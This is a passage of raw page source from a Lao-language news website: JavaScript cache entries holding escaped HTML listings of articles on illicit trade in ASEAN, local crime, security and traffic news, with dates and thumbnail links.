\u0e8a\u0eb5\u0ec9\u0ec3\u0eab\u0ec9\u0ec0\u0eab\u0eb1\u0e99\u0e9c\u0ebb\u0e99\u0e81\u0eb0\u0e97\u0ebb\u0e9a\u0e82\u0ead\u0e87\u0e81\u0eb2\u0e99\u0e84\u0ec9\u0eb2\u0e9c\u0eb4\u0e94\u0e81\u0ebb\u0e94\u0edd\u0eb2\u0e8d\u0e95\u0ecd\u0ec8\u0ea7\u0eb4\u0ec4\u0eaa\u0e97\u0eb1\u0e94\u0e9b\u0eb0\u0e8a\u0eb2\u0e84\u0ebb\u0ea1\u0ead\u0eb2\u0e8a\u0ebd\u0e99 2025\">\u0ec0\u0e9c\u0eb5\u0e8d\u0ec1\u0e9c\u0ec8\u0e9a\u0ebb\u0e94\u0ea5\u0eb2\u0e8d\u0e87\u0eb2\u0e99\u0eaa\u0eb0\u0e9a\u0eb1\u0e9a\u0ec3\u0edd\u0ec8 \u0e8a\u0eb5\u0ec9\u0ec3\u0eab\u0ec9\u0ec0\u0eab\u0eb1\u0e99\u0e9c\u0ebb\u0e99\u0e81\u0eb0\u0e97\u0ebb\u0e9a\u0e82\u0ead\u0e87\u0e81\u0eb2\u0e99\u0e84\u0ec9\u0eb2\u0e9c\u0eb4\u0e94\u0e81\u0ebb\u0e94\u0edd\u0eb2\u0e8d\u0e95\u0ecd\u0ec8\u0ea7\u0eb4\u0ec4\u0eaa\u0e97\u0eb1\u0e94\u0e9b\u0eb0\u0e8a\u0eb2\u0e84\u0ebb\u0ea1\u0ead\u0eb2\u0e8a\u0ebd\u0e99 2025<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                        <span class=\"td-post-author-name\"><a href=\"https:\/\/tholakhong.com\/author\/tholakhong\/\">\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG<\/a> <span>-<\/span> <\/span>                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-06-23T10:57:33+07:00\" >June 23, 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    <div class=\"td-excerpt\">\n\u0e81\u0eb8\u0e87\u0ec0\u0e97\u0e9a, \u0e9b\u0eb0\u0ec0\u0e97\u0e94\u0ec4\u0e97, \u0ea7\u0eb1\u0e99\u0e97\u0eb5 9 \u0ea1\u0eb4\u0e96\u0eb8\u0e99\u0eb2 2023 - \u0ead\u0ebb\u0e87\u0e81\u0eb2\u0e99\u0e81\u0eb2\u0e99\u0e84\u0ec9\u0eb2\u0e9c\u0eb4\u0e94\u0e81\u0ebb\u0e94\u0edd\u0eb2\u0e8d (TRACIT) \u0eae\u0ec8\u0ea7\u0ea1\u0e81\u0eb1\u0e9a\u0eaa\u0eb0\u0e9e\u0eb2\u0e97\u0eb8\u0ea5\u0eb0\u0e81\u0eb4\u0e94\u0eaa\u0eb0\u0eab\u0eb0\u0e9e\u0eb2\u0e9a\u0ec0\u0ead\u0eb5\u0ea3\u0ebb\u0e9a-\u0ead\u0eb2\u0e8a\u0ebd\u0e99 (EU-ABC) \u0ec4\u0e94\u0ec9\u0ec0\u0e9b\u0eb5\u0e94\u0ec0\u0e9c\u0eb5\u0e8d\u0e9a\u0ebb\u0e94\u0ea5\u0eb2\u0e8d\u0e87\u0eb2\u0e99\u0eaa\u0eb0\u0e9a\u0eb1\u0e9a\u0ec3\u0edd\u0ec8. \u0e9a\u0ebb\u0e94\u0ea5\u0eb2\u0e8d\u0e87\u0eb2\u0e99\u0e81\u0ec8\u0ebd\u0ea7\u0e81\u0eb1\u0e9a: \u201c\u0e81\u0eb2\u0e99\u0e81\u0ea7\u0e94\u0e81\u0eb2\u0e9c\u0ebb\u0e99\u0e81\u0eb0\u0e97\u0ebb\u0e9a\u0e97\u0eb2\u0e87\u0ea5\u0ebb\u0e9a\u0e82\u0ead\u0e87\u0e81\u0eb2\u0e99\u0e84\u0ec9\u0eb2\u0e9c\u0eb4\u0e94\u0e81\u0ebb\u0e94\u0edd\u0eb2\u0e8d\u0e95\u0ecd\u0ec8\u0ea7\u0eb4\u0ec4\u0eaa\u0e97\u0eb1\u0e94\u0e9b\u0eb0\u0e8a\u0eb2\u0e84\u0ebb\u0ea1\u0ead\u0eb2\u0e8a\u0ebd\u0e99 2025\u201d \u0ec4\u0e94\u0ec9\u0ec3\u0eab\u0ec9\u0e82\u0ecd\u0ec9\u0eaa\u0eb1\u0e87\u0ec0\u0e81\u0e94\u0e95\u0ecd\u0ec8\u0e81\u0eb1\u0e9a\u0e81\u0eb2\u0e99\u0e84\u0ec9\u0eb2\u0e9c\u0eb4\u0e94\u0e81\u0ebb\u0e94\u0edd\u0eb2\u0e8d\u0ea2\u0eb9\u0ec8\u0ec3\u0e99\u0e97\u0eb8\u0e81\u0e82\u0ebb\u0e87\u0ec0\u0e82\u0e94\u0e82\u0ead\u0e87\u0ead\u0eb2\u0e8a\u0ebd\u0e99 \u0ec1\u0ea5\u0eb0 \u0eaa\u0ebb\u0ec8\u0e87\u0e9c\u0ebb\u0e99\u0e81\u0eb0\u0e97\u0ebb\u0e9a\u0e97\u0eb2\u0e87\u0ea5\u0ebb\u0e9a\u0e95\u0ecd\u0ec8\u0e9a\u0eb1\u0e99\u0e94\u0eb2\u0e82\u0eb0\u0ec1\u0edc\u0e87\u0e81\u0eb2\u0e99\u0ead\u0eb8\u0e94\u0eaa\u0eb2\u0eab\u0eb0\u0e81\u0eb3 \u0e9a\u0ecd\u0ec8\u0ea7\u0ec8\u0eb2\u0e88\u0eb0\u0ec0\u0e9b\u0eb1\u0e99\u0ead\u0eb2\u0eab\u0eb2\u0e99, \u0e81\u0eb0\u0eaa\u0eb4\u0e81\u0eb3, \u0ec0\u0eab\u0ebc\u0ebb\u0ec9\u0eb2, \u0e81\u0eb2\u0e99\u0e9b\u0eb0\u0ea1\u0ebb\u0e87, \u0e9b\u0ec8\u0eb2\u0ec4\u0ea1\u0ec9, \u0e99\u0ec9\u0eb3\u0ea1\u0eb1\u0e99\u0ec0\u0e8a\u0eb7\u0ec9\u0ead\u0ec4\u0e9f,...<\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <div class=\"td_module_column\">\r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/46144\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e94\u0eb3\u0ea5\u0eb1\u0e94 \u0ea7\u0ec8\u0eb2\u0e94\u0ec9\u0ea7\u0e8d\u0e8a\u0eb1\u0e9a\u0eaa\u0eb4\u0e99\u0e97\u0eb5\u0ec8\u0e96\u0eb7\u0e81\u0e8d\u0eb6\u0e94\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2022\/10\/\u0ec0\u0eb0\u0ec4\u0e9e\u0ec0\u0eb0\u0e9e\u0ec4\u0ec9\u0ec0\u0eb0\u0e9e\u0ec4\u0ec9-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/46144\/\"  rel=\"bookmark\" title=\"\u0e94\u0eb3\u0ea5\u0eb1\u0e94 \u0ea7\u0ec8\u0eb2\u0e94\u0ec9\u0ea7\u0e8d\u0e8a\u0eb1\u0e9a\u0eaa\u0eb4\u0e99\u0e97\u0eb5\u0ec8\u0e96\u0eb7\u0e81\u0e8d\u0eb6\u0e94\">\u0e94\u0eb3\u0ea5\u0eb1\u0e94 \u0ea7\u0ec8\u0eb2\u0e94\u0ec9\u0ea7\u0e8d\u0e8a\u0eb1\u0e9a\u0eaa\u0eb4\u0e99\u0e97\u0eb5\u0ec8\u0e96\u0eb7\u0e81\u0e8d\u0eb6\u0e94<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-10-06T11:19:17+07:00\" >October 6, 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/40488\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e97\u0eb2\u0e9a\u0e97\u0eb2\u0ea1\u0e9b\u0eb0\u0e81\u0ead\u0e9a\u0e84\u0ecd\u0eb2\u0ec0\u0eab\u0eb1\u0e99\u0e95\u0ecd\u0ec8 \u0eae\u0ec8\u0eb2\u0e87\u0e81\u0ebb\u0e94\u0edd\u0eb2\u0e8d \u0ea7\u0ec8\u0eb2\u0e94\u0ec9\u0ea7\u0e8d\u0e84\u0ea7\u0eb2\u0ea1\u0e9b\u0ead\u0e94\u0ec4\u0e9e\u0e82\u0ead\u0e87\u0ec0\u0e82\u0eb7\u0ec8\u0ead\u0e99 \u0e84\u0eb1\u0ec9\u0e87\u0e97\u0eb5 3\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2022\/02\/\u0eb6\u0eb2\u0ec8\u0ec0\u0eb2\u0eaa\u0eb3\u0eb6\u0eaa\u0eb3\u0e94\u0e87-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/40488\/\"  rel=\"bookmark\" title=\"\u0e97\u0eb2\u0e9a\u0e97\u0eb2\u0ea1\u0e9b\u0eb0\u0e81\u0ead\u0e9a\u0e84\u0ecd\u0eb2\u0ec0\u0eab\u0eb1\u0e99\u0e95\u0ecd\u0ec8 \u0eae\u0ec8\u0eb2\u0e87\u0e81\u0ebb\u0e94\u0edd\u0eb2\u0e8d \u0ea7\u0ec8\u0eb2\u0e94\u0ec9\u0ea7\u0e8d\u0e84\u0ea7\u0eb2\u0ea1\u0e9b\u0ead\u0e94\u0ec4\u0e9e\u0e82\u0ead\u0e87\u0ec0\u0e82\u0eb7\u0ec8\u0ead\u0e99 \u0e84\u0eb1\u0ec9\u0e87\u0e97\u0eb5 3\">\u0e97\u0eb2\u0e9a\u0e97\u0eb2\u0ea1\u0e9b\u0eb0\u0e81\u0ead\u0e9a\u0e84\u0ecd\u0eb2\u0ec0\u0eab\u0eb1\u0e99\u0e95\u0ecd\u0ec8 \u0eae\u0ec8\u0eb2\u0e87\u0e81\u0ebb\u0e94\u0edd\u0eb2\u0e8d \u0ea7\u0ec8\u0eb2\u0e94\u0ec9\u0ea7\u0e8d\u0e84\u0ea7\u0eb2\u0ea1\u0e9b\u0ead\u0e94\u0ec4\u0e9e\u0e82\u0ead\u0e87\u0ec0\u0e82\u0eb7\u0ec8\u0ead\u0e99 \u0e84\u0eb1\u0ec9\u0e87\u0e97\u0eb5 3<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-02-17T11:39:34+07:00\" >February 17, 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>","td_block_id":"tdi_70","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_70));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 241;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/47145\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e9c\u0eb9\u0ec9\u0e81\u0ecd\u0ec8\u0ec0\u0eab\u0e94\u0e8d\u0eb1\u0e87\u0eab\u0ebc\u0ebb\u0e9a\u0edc\u0eb5\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2023\/06\/vdsabvadf-696x364.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        <a href=\"https:\/\/tholakhong.com\/category\/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a\/\" class=\"td-post-category\" >\u0e82\u0ec8\u0eb2\u0ea7\u0e84\u0ea7\u0eb2\u0ea1\u0eaa\u0eb0\u0eab\u0e87\u0ebb\u0e9a<\/a>\r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/47145\/\"  rel=\"bookmark\" title=\"\u0e9c\u0eb9\u0ec9\u0e81\u0ecd\u0ec8\u0ec0\u0eab\u0e94\u0e8d\u0eb1\u0e87\u0eab\u0ebc\u0ebb\u0e9a\u0edc\u0eb5\">\u0e9c\u0eb9\u0ec9\u0e81\u0ecd\u0ec8\u0ec0\u0eab\u0e94\u0e8d\u0eb1\u0e87\u0eab\u0ebc\u0ebb\u0e9a\u0edc\u0eb5<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                        <span class=\"td-post-author-name\"><a href=\"https:\/\/tholakhong.com\/author\/tholakhong\/\">\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG<\/a> <span>-<\/span> <\/span>                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-06-19T17:14:50+07:00\" >June 19, 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    <div class=\"td-excerpt\">\n\u0e88\u0eb2\u0e81\u0ec0\u0eab\u0e94\u0e81\u0eb2\u0e99\u0e97\u0eb5\u0ec8\u0ec4\u0e94\u0ec9\u0ec0\u0e81\u0eb5\u0e94\u0e82\u0eb6\u0ec9\u0e99\u0ec3\u0e99\u0ea7\u0eb1\u0e99\u0e97\u0eb5 3 \u0ea1\u0eb5\u0e99\u0eb2 \u0e97\u0eb5\u0ec8\u0e9c\u0ec8\u0eb2\u0e99\u0ea1\u0eb2, \u0e88\u0ebb\u0e99\u0ec0\u0eae\u0eb1\u0e94\u0ec3\u0eab\u0ec9\u0eaa\u0eb1\u0e87\u0e84\u0ebb\u0ea1\u0ec3\u0eab\u0ec9\u0e84\u0ea7\u0eb2\u0ea1\u0eaa\u0ebb\u0e99\u0ec3\u0e88 \u0e95\u0ecd\u0ec8\u0e81\u0eb1\u0e9a\u0e81\u0eb2\u0e99\u0ec0\u0eaa\u0e8d\u0e8a\u0eb5\u0ea7\u0eb4\u0e94\u0e82\u0ead\u0e87 \u0e99\u0eb2\u0e87 \u0ea5\u0eb4\u0e95\u0ec9\u0eb2 \u0ea7\u0ebb\u0e87\u0e9e\u0eb0\u0e88\u0eb1\u0e99 \u0ead\u0eb2\u0e8d\u0eb8 23 \u0e9b\u0eb5 \u0ea2\u0eb9\u0ec8\u0e9a\u0ec9\u0eb2\u0e99\u0ec2\u0e99\u0e99\u0ec0\u0ec0\u0e81\u0ec9\u0ea7, \u0ec0\u0ea1\u0eb7\u0ead\u0e87\u0eaa\u0eb5\u0ec2\u0e84\u0e94\u0e95\u0eb0\u0e9a\u0ead\u0e87, \u0e99\u0eb0\u0e84\u0ead\u0e99\u0eab\u0ebc\u0ea7\u0e87\u0ea7\u0ebd\u0e87\u0e88\u0eb1\u0e99 \u0e97\u0eb5\u0ec8\u0ec4\u0e94\u0ec9\u0e96\u0eb7\u0e81\u0e97\u0ec9\u0eb2\u0ea7\u0e94\u0ead\u0e99 \u0e9b\u0eb5\u0e8d\u0eb2\u0ec0\u0e94\u0e94 \u0eab\u0ebc\u0eb7 \u0e97\u0ec9\u0eb2\u0ea7\u0e8a\u0ec9\u0eb2\u0e87 \u0e8d\u0eb4\u0e87\u0ec0\u0eaa\u0e8d\u0e8a\u0eb5\u0ea7\u0eb4\u0e94 \u0ec0\u0e8a\u0eb4\u0ec8\u0e87\u0ec0\u0e81\u0eb5\u0e94\u0ec0\u0eab\u0e94\u0e97\u0eb5\u0ec8\u0e9a\u0ec9\u0eb2\u0e99\u0eaa\u0ebb\u0ea1\u0eaa\u0eb0\u0eab\u0e87\u0ec8\u0eb2, \u0ec0\u0ea1\u0eb7\u0ead\u0e87\u0ec4\u0e8a\u0ec0\u0eaa\u0e94\u0e96\u0eb2 \u0e99\u0eb0\u0e84\u0ead\u0e99\u0eab\u0ebc\u0ea7\u0e87\u0ea7\u0ebd\u0e87\u0e88\u0eb1\u0e99. \u0eab\u0ebc\u0eb1\u0e87\u0e88\u0eb2\u0e81\u0e81\u0ecd\u0ec8\u0ec0\u0eab\u0e94...<\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <div class=\"td_module_column\">\r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/47135\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ea1\u0ead\u0e9a\u0ec0\u0e87\u0eb4\u0e99\u0ec1\u0e81\u0ec8\u0e9c\u0eb9\u0ec9\u0ec1\u0e88\u0ec9\u0e87\u0e82\u0ecd\u0ec9\u0ea1\u0eb9\u0e99\u0e82\u0ead\u0e87\u0ec2\u0e88\u0e99\u0e9b\u0eb8\u0ec9\u0e99\u0e84\u0eb3\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2023\/06\/\u0e94\u0eb6\u0e94\u0ec0\u0eb7\u0ec0\u0e81\u0ec9\u0eb7-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/47135\/\"  rel=\"bookmark\" title=\"\u0ea1\u0ead\u0e9a\u0ec0\u0e87\u0eb4\u0e99\u0ec1\u0e81\u0ec8\u0e9c\u0eb9\u0ec9\u0ec1\u0e88\u0ec9\u0e87\u0e82\u0ecd\u0ec9\u0ea1\u0eb9\u0e99\u0e82\u0ead\u0e87\u0ec2\u0e88\u0e99\u0e9b\u0eb8\u0ec9\u0e99\u0e84\u0eb3\">\u0ea1\u0ead\u0e9a\u0ec0\u0e87\u0eb4\u0e99\u0ec1\u0e81\u0ec8\u0e9c\u0eb9\u0ec9\u0ec1\u0e88\u0ec9\u0e87\u0e82\u0ecd\u0ec9\u0ea1\u0eb9\u0e99\u0e82\u0ead\u0e87\u0ec2\u0e88\u0e99\u0e9b\u0eb8\u0ec9\u0e99\u0e84\u0eb3<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-06-12T10:06:34+07:00\" >June 12, 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/47033\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ea5\u0eb2\u0ea7\u0ea1\u0ead\u0e9a\u0e9c\u0eb9\u0ec9\u0e96\u0eb7\u0e81\u0eab\u0eb2\u0e81\u0eb1\u0e9a\u0e84\u0eb7\u0e99\u0e9b\u0eb0\u0ec0\u0e97\u0e94\u0ec3\u0eab\u0ec9\u0ec1\u0e81\u0ec8\u0ec4\u0e97\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2023\/05\/\u0ead\u0eb6\u0ec0\u0e94\u0eab\u0eb6\u0ec0-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/47033\/\"  rel=\"bookmark\" title=\"\u0ea5\u0eb2\u0ea7\u0ea1\u0ead\u0e9a\u0e9c\u0eb9\u0ec9\u0e96\u0eb7\u0e81\u0eab\u0eb2\u0e81\u0eb1\u0e9a\u0e84\u0eb7\u0e99\u0e9b\u0eb0\u0ec0\u0e97\u0e94\u0ec3\u0eab\u0ec9\u0ec1\u0e81\u0ec8\u0ec4\u0e97\">\u0ea5\u0eb2\u0ea7\u0ea1\u0ead\u0e9a\u0e9c\u0eb9\u0ec9\u0e96\u0eb7\u0e81\u0eab\u0eb2\u0e81\u0eb1\u0e9a\u0e84\u0eb7\u0e99\u0e9b\u0eb0\u0ec0\u0e97\u0e94\u0ec3\u0eab\u0ec9\u0ec1\u0e81\u0ec8\u0ec4\u0e97<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-05-08T09:51:13+07:00\" >May 8, 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/46858\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ea1\u0ec9\u0eb2\u0e87\u0e84\u0eb0\u0e94\u0eb5\u0ea2\u0eb2\u0ec0\u0eaa\u0e9a\u0e95\u0eb4\u0e94\u0ec4\u0e94\u0ec9 211 \u0ec0\u0ea5\u0eb7\u0ec8\u0ead\u0e87 \u0e9e\u0eb2\u0e8d\u0ec3\u0e99\u0ec0\u0ea7\u0ea5\u0eb2 1 \u0e9b\u0eb5 1 \u0ec0\u0e94\u0eb7\u0ead\u0e99\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2023\/03\/sgfnfgasn-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/46858\/\"  rel=\"bookmark\" title=\"\u0ea1\u0ec9\u0eb2\u0e87\u0e84\u0eb0\u0e94\u0eb5\u0ea2\u0eb2\u0ec0\u0eaa\u0e9a\u0e95\u0eb4\u0e94\u0ec4\u0e94\u0ec9 211 \u0ec0\u0ea5\u0eb7\u0ec8\u0ead\u0e87 \u0e9e\u0eb2\u0e8d\u0ec3\u0e99\u0ec0\u0ea7\u0ea5\u0eb2 1 \u0e9b\u0eb5 1 \u0ec0\u0e94\u0eb7\u0ead\u0e99\">\u0ea1\u0ec9\u0eb2\u0e87\u0e84\u0eb0\u0e94\u0eb5\u0ea2\u0eb2\u0ec0\u0eaa\u0e9a\u0e95\u0eb4\u0e94\u0ec4\u0e94\u0ec9 211 \u0ec0\u0ea5\u0eb7\u0ec8\u0ead\u0e87 \u0e9e\u0eb2\u0e8d\u0ec3\u0e99\u0ec0\u0ea7\u0ea5\u0eb2 1 \u0e9b\u0eb5 1 \u0ec0\u0e94\u0eb7\u0ead\u0e99<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-03-01T16:13:23+07:00\" >March 1, 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/46794\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ec0\u0eab\u0e94\u0e8d\u0eb4\u0e87\u0e81\u0eb1\u0e99\u0e97\u0eb5\u0ec8\u0ec0\u0ea1\u0eb7\u0ead\u0e87\u0e9b\u0eb2\u0e81\u0e87\u0eb7\u0ec8\u0ea1\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2023\/02\/fgsb-fg-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/46794\/\"  rel=\"bookmark\" title=\"\u0ec0\u0eab\u0e94\u0e8d\u0eb4\u0e87\u0e81\u0eb1\u0e99\u0e97\u0eb5\u0ec8\u0ec0\u0ea1\u0eb7\u0ead\u0e87\u0e9b\u0eb2\u0e81\u0e87\u0eb7\u0ec8\u0ea1\">\u0ec0\u0eab\u0e94\u0e8d\u0eb4\u0e87\u0e81\u0eb1\u0e99\u0e97\u0eb5\u0ec8\u0ec0\u0ea1\u0eb7\u0ead\u0e87\u0e9b\u0eb2\u0e81\u0e87\u0eb7\u0ec8\u0ea1<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-02-01T15:35:58+07:00\" >February 1, 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>","td_block_id":"tdi_70","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_70));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 555;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/49700\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ec1\u0e97\u0eb1\u0e81\u0e8a\u0eb5 maxim \u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0e99\u0eae\u0ec8\u0ea7\u0ea1\u0e97\u0eb2\u0e87\u0e97\u0eb5\u0ec8\u0e9b\u0ead\u0e94\u0ec4\u0e9e\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2025\/03\/TK-Website-3-696x364.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        <a href=\"https:\/\/tholakhong.com\/category\/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%88%e0%ba%b0%e0%ba%a5%e0%ba%b2%e0%ba%88%e0%ba%ad%e0%ba%99\/\" class=\"td-post-category\" >\u0e82\u0ec8\u0eb2\u0ea7\u0e88\u0eb0\u0ea5\u0eb2\u0e88\u0ead\u0e99<\/a>\r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/49700\/\"  rel=\"bookmark\" title=\"\u0ec1\u0e97\u0eb1\u0e81\u0e8a\u0eb5 maxim \u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0e99\u0eae\u0ec8\u0ea7\u0ea1\u0e97\u0eb2\u0e87\u0e97\u0eb5\u0ec8\u0e9b\u0ead\u0e94\u0ec4\u0e9e\">\u0ec1\u0e97\u0eb1\u0e81\u0e8a\u0eb5 maxim 